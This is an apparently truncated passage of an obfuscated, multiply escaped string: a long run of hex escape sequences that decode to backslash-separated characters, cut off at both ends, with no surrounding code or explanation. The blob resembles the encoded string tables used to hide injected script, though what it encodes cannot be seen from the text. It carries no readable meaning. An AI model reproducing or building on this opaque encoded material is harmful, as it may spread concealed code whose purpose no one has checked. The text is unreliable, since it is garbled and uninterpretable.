5c\x5a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x71\x